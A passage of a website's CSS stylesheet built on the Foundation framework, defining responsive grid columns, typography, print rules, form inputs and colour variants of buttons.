  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.5rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner__heading, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner__heading, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "futura-pt", sans-serif; font-style: normal; font-weight: 400; color: #144088; text-rendering: optimizeLegibility; }

h1 small, .sub-banner__heading small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #213F6F; }

banner-heading, .banner-heading { font-size: 1.75rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

banner-message, .banner-message { font-size: 1rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

sub-banner-heading, .sub-banner-heading { font-size: 2.25rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

sub-banner-message, .sub-banner-message { font-size: 1rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h1, .sub-banner__heading, .h1 { font-size: 1.4rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h2, .h2 { font-size: 1.4rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h3, .h3 { font-size: 1rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h4, .h4 { font-size: 0.9rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h5, .h5 { font-size: 0.9rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h6, .h6 { font-size: 0.8rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

@media print, screen and (min-width: 40em) { banner-heading, .banner-heading { font-size: 2rem; }
  banner-message, .banner-message { font-size: 1rem; }
  sub-banner-heading, .sub-banner-heading { font-size: 2.25rem; }
  sub-banner-message, .sub-banner-message { font-size: 1rem; }
  h1, .sub-banner__heading, .h1 { font-size: 1.9rem; }
  h2, .h2 { font-size: 1.9rem; }
  h3, .h3 { font-size: 1.1rem; }
  h4, .h4 { font-size: 1rem; }
  h5, .h5 { font-size: 0.9rem; }
  h6, .h6 { font-size: 0.9rem; } }

@media print, screen and (min-width: 64em) { banner-heading, .banner-heading { font-size: 3.75rem; }
  banner-message, .banner-message { font-size: 1.1rem; }
  sub-banner-heading, .sub-banner-heading { font-size: 3.75rem; }
  sub-banner-message, .sub-banner-message { font-size: 1.1rem; }
  h1, .sub-banner__heading, .h1 { font-size: 2.4rem; }
  h2, .h2 { font-size: 2.4rem; }
  h3, .h3 { font-size: 1.5rem; }
  h4, .h4 { font-size: 1.1rem; }
  h5, .h5 { font-size: 1rem; }
  h6, .h6 { font-size: 0.9rem; } }

a { line-height: inherit; color: #4CBBEA; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #144088; }

a img { border: 0; }

hr { clear: both; max-width: 75rem; height: 0; margin: 1.5rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: 700; }

blockquote { margin: 0 0 1rem; padding: 0.45rem 1rem 0 0.95rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #707070; }

abbr, abbr[title] { border-bottom: 1px dotted #000; cursor: help; text-decoration: none; }

figure { margin: 0; }

kbd { margin: 0; padding: 0.1rem 0.2rem 0; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #000; border-radius: 0.5rem; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: 400; line-height: 1.4; color: #707070; }

.lead { font-size: 25px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.cite-block, cite { display: block; color: #707070; font-size: 0.65rem; }

.cite-block:before, cite:before { content: "— "; }

.code-inline, code { border: 1px solid #cacaca; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; color: #000; display: inline; max-width: 100%; word-wrap: break-word; padding: 0.1rem 0.25rem 0.05rem; }

.code-block { border: 1px solid #cacaca; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; color: #000; display: block; overflow: auto; white-space: pre; padding: 1rem; margin-bottom: 1.5rem; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-print-color-adjust: economy; color-adjust: economy; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #707070; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 1.95rem; margin: 0 0 0.8rem; padding: 0.4rem; border: 1px solid #cacaca; border-radius: 0.5rem; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); font-family: inherit; font-size: 0.8rem; font-weight: 400; line-height: 1.5; color: #000; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #707070; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #F8F8F8; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0.5rem; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

::-webkit-input-placeholder { color: #cacaca; }

::-moz-placeholder { color: #cacaca; }

:-ms-input-placeholder { color: #cacaca; }

::-ms-input-placeholder { color: #cacaca; }

::placeholder { color: #cacaca; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.8rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.4rem; margin-right: 0.8rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.4rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.7rem; font-weight: 400; line-height: 1.8; color: #000; }

label.middle { margin: 0 0 0.8rem; padding: 0.45rem 0; }

.help-text { margin-top: -0.4rem; font-size: 0.65rem; font-style: italic; color: #000; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.8rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child, .input-group > :first-child.input-group-button > * { border-radius: 0.5rem 0 0 0.5rem; }

.input-group > :last-child, .input-group > :last-child.input-group-button > * { border-radius: 0 0.5rem 0.5rem 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #F8F8F8; color: #000; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { -ms-flex-item-align: stretch; align-self: stretch; height: auto; padding-top: 0; padding-bottom: 0; font-size: 0.8rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.4rem; }

.fieldset { margin: 0.9rem 0; padding: 1rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.15rem; padding: 0 0.15rem; }

select { height: 1.95rem; margin: 0 0 0.8rem; padding: 0.4rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0.5rem; background-color: #fff; font-family: inherit; font-size: 0.8rem; font-weight: 400; line-height: 1.5; color: #000; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28112, 112, 112%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.8rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.2rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #707070; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #F8F8F8; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

select:not([multiple]) { padding-top: 0; padding-bottom: 0; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.4rem; margin-bottom: 0.8rem; font-size: 0.6rem; font-weight: 700; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.5rem 0; padding: 12px 20px; border: 3px solid #213F6F; border-radius: 50px; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: inherit; font-weight: 600; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; text-transform: uppercase; font-size: 0.8rem; letter-spacing: 1px; }

[data-whatinput='mouse'] .button { outline: 0; }

@media print, screen and (min-width: 64em) { .button { font-size: 0.9rem; } }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button, .button.disabled, .button[disabled], .button.disabled:hover, .button[disabled]:hover, .button.disabled:focus, .button[disabled]:focus { background-color: transparent; color: #213F6F; }

.button:hover, .button:focus { background-color: #4CBBEA; color: #213F6F; }

.button.primary, .button.primary.disabled, .button.primary[disabled], .button.primary.disabled:hover, .button.primary[disabled]:hover, .button.primary.disabled:focus, .button.primary[disabled]:focus { background-color: #213F6F; color: #fff; }

.button.primary:hover, .button.primary:focus { background-color: #1a3259; color: #fff; }

.button.secondary, .button.secondary.disabled, .button.secondary[disabled], .button.secondary.disabled:hover, .button.secondary[disabled]:hover, .button.secondary.disabled:focus, .button.secondary[disabled]:focus { background-color: #4CBBEA; color: #213F6F; }

.button.secondary:hover, .button.secondary:focus { background-color: #1aa4de; color: #213F6F; }

.button.third, .button.third.disabled, .button.third[disabled], .button.third.disabled:hover, .button.third[disabled]:hover, .button.third.disabled:focus, .button.third[disabled]:focus { background-color: #144088; color: #fff; }

.button.third:hover, .button.third:focus { background-color: #10336d; color: #fff; }

.button.fourth, .button.fourth.disabled, .button.fourth[disabled], .button.fourth.disabled:hover, .button.fourth[disabled]:hover, .button.fourth.disabled:focus, .button.fourth[disabled]:focus { background-color: #23AAE6; color: #213F6F; }

.button.fourth:hover, .button.fourth:focus { background-color: #168abe; color: #213F6F; }

.button.fifth, .button.fifth.disabled, .button.fifth[disabled], .button.fifth.disabled:hover, .button.fifth[disabled]:hover, .button.fifth.disabled:focus, .button.fifth[disabled]:focus { background-color: #F2FDFF; color: #213F6F; }

.button.fifth:hover, .button.fifth:focus { background-color: #8feeff; color: #213F6F; }

.button.sixth, .button.sixth.disabled, .button.sixth[disabled], .button.sixth.disabled:hover, .button.sixth[disabled]:hover, .button.sixth.disabled:focus, .button.sixth[disabled]:focus { background-color: #23A5E6; color: #213F6F; }

.button.sixth:hover, .button.sixth:focus { background-color: #1686be; color: #213F6F; }

.button.success, .button.success.disabled, .button.success[disabled], .button.success.disabled:hover, .button.success[disabled]:hover, .button.success.disabled:focus, .button.success[disabled]:focus { background-color: #3adb76; color: #213F6F; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #213F6F; }

